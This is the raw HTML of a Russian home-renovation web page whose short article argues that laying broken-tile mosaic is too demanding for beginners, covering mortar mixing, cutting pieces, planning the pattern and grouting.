        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff0000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff0000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#63ef00}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#63ef00}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#63ef00}.post-box--card:hover{box-shadow: inset 0 0 0 1px #63ef00}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #63ef00}.site-header, .site-header a, .site-header .pseudo-link{color:#59ff00}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#59ff00}.site-header{background-color:#e5aa20}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#e5aa20}}@media (min-width: 768px){.site-header{background-image: url("https://folksland.net/wp-content/uploads/2021/04/remont_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#cf0511}.site-footer{background-color:#ae0711}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://folksland.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script></head>

<body class="post-template-default single single-post postid-41925 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://folksland.net/"><img src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" width="1050" height="260" alt="Все о дизайне, отделке, ремонте и мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-rubriki-container"><ul id="header_menu" class="menu"><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://folksland.net/dizayn">Дизайн</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://folksland.net/otdelka">Отделка</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://folksland.net/komplektuyushhie">Материалы</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1440"><a href="https://folksland.net/kak-sdelat">Своими руками</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://folksland.net/teploizolyaciya">Утепление</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://folksland.net/tsvet">Выбираем цвет</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184"><a href="https://folksland.net/sovety">Полезные советы</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://folksland.net/vidy">Виды фасадов</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-41925" class="article-post post-41925 post type-post status-publish format-standard has-post-thumbnail  category-kak-sdelat">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/kak-sdelat" itemprop="item"><span itemprop="name">Своими руками</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Почему новичкам не стоит браться за укладку колотой мозаики</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2019/12/mozp3-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="452" height="400" src="https://folksland.net/wp-content/uploads/2019/12/mozp3.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://folksland.net/wp-content/uploads/2019/12/mozp3.jpg 640w, https://folksland.net/wp-content/uploads/2019/12/mozp3-300x265.jpg 300w" sizes="(max-width: 452px) 100vw, 452px" />                                    <span class="post-card__category"><a href="https://folksland.net/kak-sdelat" itemprop="articleSection">Своими руками</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p style="text-align: justify">Укладка колотой мозаики – довольно непростой технологический процесс, требующий немалой сноровки и достаточных теоретических знаний, приобретенных опытным путем. Работая с небольшими элементами аналогичного типа керамики, мастер обязан четко понимать, как необходимо выложить рисунок, чтобы он гармонично смотрелся на условной стене.</p>
<p style="text-align: justify">Новичку порой сложно определиться не только с правильностью подбора строительных инструментов, но и с подготовкой различных растворов, что будут применены в этом непростом деле. Довольно распространенной ошибкой при замешивании растворов является несоблюдение пропорциональности основных компонентов &#8212;  цемента и песка.</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/12/00a71b8a833011eca51d2ae0b54e9986.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-41926" src="https://folksland.net/wp-content/uploads/2019/12/00a71b8a833011eca51d2ae0b54e9986.jpg" alt="" width="600" height="386" srcset="https://folksland.net/wp-content/uploads/2019/12/00a71b8a833011eca51d2ae0b54e9986.jpg 903w, https://folksland.net/wp-content/uploads/2019/12/00a71b8a833011eca51d2ae0b54e9986-300x193.jpg 300w, https://folksland.net/wp-content/uploads/2019/12/00a71b8a833011eca51d2ae0b54e9986-768x494.jpg 768w, https://folksland.net/wp-content/uploads/2019/12/00a71b8a833011eca51d2ae0b54e9986-115x73.jpg 115w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="386"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2019/12/8c5a35bcdfd9795f743092cff0c1a252.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-41928" src="https://folksland.net/wp-content/uploads/2019/12/8c5a35bcdfd9795f743092cff0c1a252.jpg" alt="" width="450" height="599" srcset="https://folksland.net/wp-content/uploads/2019/12/8c5a35bcdfd9795f743092cff0c1a252.jpg 577w, https://folksland.net/wp-content/uploads/2019/12/8c5a35bcdfd9795f743092cff0c1a252-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="599"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2019/12/1_624.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-41927" src="https://folksland.net/wp-content/uploads/2019/12/1_624.jpg" alt="" width="600" height="540" srcset="https://folksland.net/wp-content/uploads/2019/12/1_624.jpg 500w, https://folksland.net/wp-content/uploads/2019/12/1_624-300x270.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="540"></span></a></p>
<p style="text-align: justify">Немало препятствий перед начинающим специалистом во время укладки мозаики возникает в связи с необходимостью подрезания керамики до необходимой размерности. К примеру, натуральные камни либо кварц, склонны к разрушению их структуры из-за чрезмерного крошения. А стеклянные элементы лучше всего резать при помощи стеклореза и исключительно поштучно.</p>
<p style="text-align: justify">Чтобы удачно выложить узоры из мозаики, кафельщик изначально должен представлять текстуру будущего изображения. Для этого имеет смысл предварительно разложить все составляющие кафеля на полу и самому удостовериться, что все элементы узора полностью между собой совпали. Только в этом случае он сможет четко для себя составить график последующей работы, а также определить четкую последовательность основных действий.</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/12/im_11_1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-41929" src="https://folksland.net/wp-content/uploads/2019/12/im_11_1.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2019/12/im_11_1.jpg 700w, https://folksland.net/wp-content/uploads/2019/12/im_11_1-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p style="text-align: justify">Затирка швов также должна быть произведена максимально ровно и аккуратно, чтобы внутри не образовывалась пустотелость. Не имея навыков в такой работе, довольно проблематично соблюсти всю ее филигранность. А это говорит о том, что к данной отделке желательно привлекать истинных специалистов, имеющих познания в многогранной специфике этой технологии.</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/12/im_22_2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-41930" src="https://folksland.net/wp-content/uploads/2019/12/im_22_2.jpg" alt="" width="550" height="664" srcset="https://folksland.net/wp-content/uploads/2019/12/im_22_2.jpg 550w, https://folksland.net/wp-content/uploads/2019/12/im_22_2-248x300.jpg 248w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="664"></span></a></p>
<p style="text-align: justify">Конечно, новичку также следует познавать этот титанический труд, но исключительно поэтапно и только под присмотром своих более опытных и умудренных коллег «по цеху». И если он будет допускать некоторые ошибки, в процессе осуществления практических работ их всегда можно будет еще исправить. Главное в этой ситуации вовремя обратить внимание на допущенные оплошности и изъяны.</p>
<p style="text-align: justify">В любом случае укладка мозаики – довольно непростой труд, который многим новичкам порой не под силу. И только с приобретением необходимого опыта они будут способны самостоятельно справиться с этим занятием!</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/12/mozaika-iz-bitoj-keramiki_2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-41931" src="https://folksland.net/wp-content/uploads/2019/12/mozaika-iz-bitoj-keramiki_2.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2019/12/mozaika-iz-bitoj-keramiki_2.jpg 600w, https://folksland.net/wp-content/uploads/2019/12/mozaika-iz-bitoj-keramiki_2-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2019/12/ukladka-mozaiki.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-41934" src="https://folksland.net/wp-content/uploads/2019/12/ukladka-mozaiki-1024x682.jpg" alt="" width="600" height="400" srcset="https://folksland.net/wp-content/uploads/2019/12/ukladka-mozaiki-1024x682.jpg 1024w, https://folksland.net/wp-content/uploads/2019/12/ukladka-mozaiki-300x200.jpg 300w, https://folksland.net/wp-content/uploads/2019/12/ukladka-mozaiki-768x512.jpg 768w, https://folksland.net/wp-content/uploads/2019/12/ukladka-mozaiki.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2019/12/mozaika-iz-bitoj-plitki-8.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-41933" src="https://folksland.net/wp-content/uploads/2019/12/mozaika-iz-bitoj-plitki-8.jpg" alt="" width="600" height="399" srcset="https://folksland.net/wp-content/uploads/2019/12/mozaika-iz-bitoj-plitki-8.jpg 700w, https://folksland.net/wp-content/uploads/2019/12/mozaika-iz-bitoj-plitki-8-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2019/12/mozaika-iz-bitoj-plitki-6.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-41932" src="https://folksland.net/wp-content/uploads/2019/12/mozaika-iz-bitoj-plitki-6.jpg" alt="" width="600" height="361" srcset="https://folksland.net/wp-content/uploads/2019/12/mozaika-iz-bitoj-plitki-6.jpg 720w, https://folksland.net/wp-content/uploads/2019/12/mozaika-iz-bitoj-plitki-6-300x180.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="361"></span></a></p>
<div class="flat_pm_end"></div>
<!-- toc empty -->    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7839495, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>





    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="41925" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2019/12/mozp3-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folksland.net/kak-sdelat/pochemu-novichkam-ne-stoit-bratsya-za-ukladku-kolotoy-mozaiki.html" content="Почему новичкам не стоит браться за укладку колотой мозаики">
    <meta itemprop="dateModified" content="2019-12-17">
    <meta itemprop="datePublished" content="2019-12-19T10:00:56+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" alt="Все о дизайне, отделке, ремонте и мебели"></div><meta itemprop="name" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="telephone" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="address" content="https://folksland.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-sdelat/pochemu-novichkam-ne-stoit-bratsya-za-ukladku-kolotoy-mozaiki.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://folksland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='41925' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8b95cef41e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
